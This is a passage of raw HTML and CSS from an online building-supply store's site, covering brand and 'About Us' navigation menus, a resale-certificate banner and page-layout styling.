                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety-technology-international/">
                        Safety Technology International
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent/">
                        SARGENT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sargent-greenleaf/">
                        Sargent &amp; Greenleaf
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/satco-nuvo/">
                        SATCO|NUVO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schaub/">
                        Schaub
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage/">
                        Schlage
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-electronics/">
                        Schlage Electronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schlage-residential/">
                        Schlage Residential
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/schneider/">
                        Schneider
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/scotchlok/">
                        Scotchlok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sdc-security-door-controls/">
                        SDC Security Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/securitron/">
                        Securitron
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/select-hinges/">
                        Select Hinges
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shrink-kon/">
                        Shrink-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/shurlok/">
                        ShurLok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/soss/">
                        SOSS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/southwire/">
                        Southwire
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sta-kon/">
                        Sta-Kon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/stanley-security/">
                        Stanley Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/steel-city/">
                        Steel City
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/strike-first-corporation/">
                        Strike First Corporation
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sure-loc/">
                        Sure-Loc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/sylvania/">
                        Sylvania
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/taymac/">
                        TAYMAC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tell-manufacturing/">
                        Tell Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/thomas-betts/">
                        Thomas &amp; Betts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/tingley/">
                        Tingley
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/toto/">
                        TOTO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/topaz-lighting/">
                        Topaz Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/townsteel/">
                        TownSteel
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trimco/">
                        Trimco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/trine/">
                        Trine
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-duct/">
                        Ty-Duct
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ty-rap/">
                        Ty-Rap
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/viega/">
                        Viega
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/von-duprin/">
                        Von Duprin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wac-lighting/">
                        WAC Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/watts/">
                        Watts
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wattstopper/">
                        WattStopper
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/weslock/">
                        Weslock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/williams-brothers/">
                        Williams Brothers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/westinghouse-electric/">
                        Westinghouse Electric
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/wiremold/">
                        Wiremold
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/yale-residential/">
                        Yale Residential
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/zero-international/">
                        Zero International
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/about-us/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="75" height="75">
                    About Us
                </a>
                <div class="menu">
                    <p class="title">About Us <a href="https://zensupply.com/about-us/">All About Us</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/about-us/our-story/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/zensupply-logo-256x256__48087.original.png" alt="" width="100" height="100">
                                <p>Our Story</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/contact-us/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/contactus__87477.original.png" alt="" width="100" height="100">
                                <p>Contact Us</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/rewards-program/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/rewards__72096.original.png" alt="" width="100" height="100">
                                <p>Rewards Program</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/return-policy/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/returns__46515.original.png" alt="" width="100" height="100">
                                <p>Return Policy</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/shipping-costs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/shippingcosts__96763.original.png" alt="" width="100" height="100">
                                <p>Shipping Costs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/credit-application/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/shippingpolicies__29055.original.png" alt="" width="100" height="100">
                                <p>Credit Application</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/about-us/submit-resale-permit/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/partners__81812.original.png" alt="" width="100" height="100">
                                <p>Submit Resale Permit</p>
                            </a>
            </li>
                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More About Us</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/about-us/promotions/">
                        Promotions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/customer-testimonials/">
                        Customer Testimonials
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/quotations/">
                        Quotations
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/manufacturer-price-increases/">
                        Manufacturer Price Increases
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/vendor-application/">
                        Vendor Application
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/about-us/blog/">
                        Blog
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/rewards-program/-1/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/b/reward__61427.original.png" alt="Rewards Program" width="75" height="75">
                    Rewards Program
                </a>

</li>
</ul>
</nav>
</div>

<nav class="navPages">
   
    <ul class="navPages-list navPages-list-depth-max">
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/commercial-door-hardware/"
       data-name="Commercial Door Hardware"
       aria-label="Commercial Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/a/door_closer_transparent__39607_category.original.png" alt="Commercial Door Hardware" width="40" height="40">
        <span>Commercial Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/residential-door-hardware/"
       data-name="Residential Door Hardware"
       aria-label="Residential Door Hardware"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/handleset_transparent__02474_category.original.png" alt="Residential Door Hardware" width="40" height="40">
        <span>Residential Door Hardware</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/electrical/"
       data-name="Electrical"
       aria-label="Electrical"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/h/white-1900063_source_1738730722-removebg-preview__45423.original.png" alt="Electrical" width="40" height="40">
        <span>Electrical</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/shop-by-brand/safety/"
       data-name="Safety"
       aria-label="Safety"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="40" height="40">
        <span>Safety</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/plumbing/"
       data-name="Plumbing"
       aria-label="Plumbing"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/y/file__15949.original.png" alt="Plumbing" width="40" height="40">
        <span>Plumbing</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/promotions/"
       data-name="Promotions"
       aria-label="Promotions"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="40" height="40">
        <span>Promotions</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action activePage"
       href="https://zensupply.com/shop-by-brand/"
       data-name="Shop by Brand"
       aria-label="Shop by Brand"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="40" height="40">
        <span>Shop by Brand</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/about-us/"
       data-name="About Us"
       aria-label="About Us"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/i/zensupply-logo-64x64__05416.original.png" alt="About Us" width="40" height="40">
        <span>About Us</span>
    </a>

        </li>
        <li class="navPages-item">
            
    <a class="navPages-action"
       href="https://zensupply.com/rewards-program/-1/"
       data-name="Rewards Program"
       aria-label="Rewards Program"
    >
        <img class="lazyload nav-image" loading="lazy"
            src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
            data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/40w/b/reward__61427.original.png" alt="Rewards Program" width="40" height="40">
        <span>Rewards Program</span>
    </a>

        </li>
        <li class="navPages-item navPages-item-page">
            <a class="navPages-action" href="https://zensupply.com/blog/"
                aria-label="Blog">
                Blog
            </a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
        <li class="navPages-item">
            <a class="navPages-action" href="/login.php" aria-label="Sign in">
                Sign in
            </a>
            <!--or-->
            <a class="navPages-action" href="/login.php?action&#x3D;create_account" aria-label="Register">
                Register
            </a>
        </li>
        <li class="navPages-item">
            <a class="navPages-action" href="/rewards/" aria-label="Zen Rewards">
                Zen Rewards
            </a>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="70d1b544-0326-4deb-86d5-575eacda8342"><div data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d" data-layout-name="Layout">
  <style data-container-styling="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d">
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      background-color: rgba(247, 246, 242, 1);
      position: relative;
    }
    [data-sub-layout-container="af5fbad0-e3a4-4d2a-b0e2-b242e2233c1d"]:after {
      background-position: center center;
      background-size: cover;
      z-index: -2;
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f">
    <style data-column-styling="c731c722-cea1-4305-8d30-1999f7be828f">
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="c731c722-cea1-4305-8d30-1999f7be828f"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-placement-id="5e10d82a-8c7c-4d4f-94d1-cba65a4fe70d" data-placement-status="ACTIVE"><style>
    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 * {
      margin: 0;
      padding: 0;

        color: #333333;
        font-family: inherit;
        font-weight: 500;
        font-size: 13px;
        min-height: 13px;

    }

    .sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
        text-align: center;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:active,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong,
    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:hover,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:active,
      #sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479 ">
  <div id="sd-simple-text-editable-3d18cd1f-9c4b-42b1-87b0-3d2d7642c479" data-edit-mode="">
    <p>Tax Exempt? Register Your Resale Certificate and Enroll Today. <a href="resale-certification/">Learn More</a></p>
  </div>
</div>

</div>
  </div>
</div>
<div data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28" data-layout-name="Layout">
  <style data-container-styling="c4dc7f32-bcd5-4279-9056-2ccec55fcc28">
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c4dc7f32-bcd5-4279-9056-2ccec55fcc28"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2">
    <style data-column-styling="f55a7c83-7570-4994-959c-aaf1e42829a2">
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f55a7c83-7570-4994-959c-aaf1e42829a2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc">
    <style data-column-styling="1da98083-1677-4ead-9e46-4f0f833dd2cc">
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="1da98083-1677-4ead-9e46-4f0f833dd2cc"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
  <div data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
    <style data-column-styling="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2">
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 33.333333%;
        max-width: 33.333333%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="85dd0fb2-e6b7-4208-a72a-5be9e5b5d9b2"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1" data-layout-name="Layout">
  <style data-container-styling="fae7b2fb-f052-437a-8b6b-3950bff0f5e1">
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="fae7b2fb-f052-437a-8b6b-3950bff0f5e1"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313">
    <style data-column-styling="19a8aafb-542d-416d-8fea-63629e2e2313">
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="19a8aafb-542d-416d-8fea-63629e2e2313"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="7f8d27cf-7914-42d8-a309-96c7dce81e4c" data-placement-id="68ec9d86-f7c7-4f49-a18e-67019ed0b663" data-placement-status="ACTIVE"><style>
  .sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c {
    height: 20px;
  }
</style>

<div class="sd-spacer-7f8d27cf-7914-42d8-a309-96c7dce81e4c">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6" data-layout-name="Layout">
  <style data-container-styling="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6">
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="ae9c5d2b-a0d0-4312-b46a-7932e0e719b6"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da">
    <style data-column-styling="f6d96d64-40bd-4f70-9693-802d712d88da">
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f6d96d64-40bd-4f70-9693-802d712d88da"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div>
<div data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4" data-layout-name="Layout">
  <style data-container-styling="792a7125-e310-4440-b7c0-6fbe120b7ee4">
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="792a7125-e310-4440-b7c0-6fbe120b7ee4"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514">
    <style data-column-styling="7d8ba392-f33b-4e5a-ba46-8d059224f514">
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="7d8ba392-f33b-4e5a-ba46-8d059224f514"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="52a9f953-db91-49a0-9169-fd3fd95fedde" data-placement-id="9d3a0ef1-7d7f-408f-b7fb-816ede1f022a" data-placement-status="ACTIVE"><style>
  .sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde {
    height: 20px;
  }
</style>

<div class="sd-spacer-52a9f953-db91-49a0-9169-fd3fd95fedde">
</div>
</div>
  </div>
</div>
<div data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f" data-layout-name="Layout">
  <style data-container-styling="2c51acbe-44a3-4092-942c-df5f2dd6d85f">
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="2c51acbe-44a3-4092-942c-df5f2dd6d85f"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d">
    <style data-column-styling="73719caf-fea7-4667-ae27-5f1ccbe1849d">
      [data-sub-layout="73719caf-fea7-4667-ae27-5f1ccbe1849d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
